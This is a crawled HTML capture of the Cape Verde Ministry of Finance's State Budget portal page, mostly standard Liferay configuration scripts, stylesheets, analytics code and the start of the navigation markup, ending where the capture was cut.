

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&p_p_lifecycle=1&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&p_auth=Bc9Zfa3B
body_size: 185100
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento de Estado - Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769475701994" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769475701994" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769475701994" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},getScopeGroupIdOrLiveGroupId:function(){return"198414"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="NGgF0FjF";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d%7BfolderId%7D\x26p_auth\x3dBc9Zfa3B";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId%3D198414%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D%257BfolderId%257D%26p_auth%3DBc9Zfa3B";</script> <script src="/o/js_loader_modules?t=1769475701994" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769475702023" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div 